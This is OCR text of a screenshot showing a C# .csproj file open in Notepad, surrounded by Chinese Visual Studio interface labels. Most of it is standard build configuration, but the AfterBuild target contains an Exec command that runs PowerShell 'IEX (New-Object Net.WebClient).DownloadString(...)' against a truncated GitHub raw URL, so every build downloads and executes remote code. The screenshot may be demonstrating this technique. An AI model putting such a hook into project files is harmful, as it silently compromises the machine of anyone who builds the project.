 搜索解决方案资源管理器(Ctrl+;)
解决方案"ConsoleAppli
C# ConsoleApplication
ConsoleApplication2.csproj - Notepad
File Edit Format View Help
<AssemblyName>ConsoleApplication2</AssemblyName>
<TargetFrameworkVersion>v4.5</TargetFrameworkVersion>
<FileAlignment>512</FileAlignment>
</PropertyGroup>
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Debug|AnyCPU' ">
<PlatformTarget>AnyCPU</PlatformTarget>
<DebugSymbols>true</DebugSymbols>
<DebugType>full</DebugType>
<Optimize>false</Optimize>
<OutputPath>bin\Debug\</OutputPath>
<DefineConstants>DEBUG;TRACE</DefineConstants>
<ErrorReport>prompt</ErrorReport>
<WarningLevel>4</WarningLevel>
</PropertyGroup>
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Release|AnyCPU' ">
<PlatformTarget>AnyCPU</PlatformTarget>
<DebugType>pdbonly</DebugType>
<Optimize>true</Optimize>
<OutputPath>bin\Release\</OutputPath>
<DefineConstants>TRACE</DefineConstants>
<ErrorReport>prompt</ErrorReport>
<WarningLevel>4</WarningLevel>
</PropertyGroup>
<ItemGroup>
<Reference Include="System" />
<Reference Include="System.Core" />
<Reference Include="System.Xml.Linq" />
<Reference Include="System.Data.DataSetExtensions" />
<Reference Include="Microsoft.CSharp" />
<Reference Include="System.Data" />
<Reference Include="System.Xml" />
</ItemGroup>
<ItemGroup>
<Compile Include="Program.cs" />
<Compile Include="Properties\AssemblyInfo.cs" />
</ItemGroup>
<ItemGroup>
<None Include="App.config" />
</ItemGroup>
<Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" />
<Target Name="AfterBuild">
<Exec Command="powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/3gstuden
</Target>
</Project>
cation2\bin\Debu
解决方案资源管理器 类视图 属性管理器 团队资源管理器 输出 程序包管理器控制台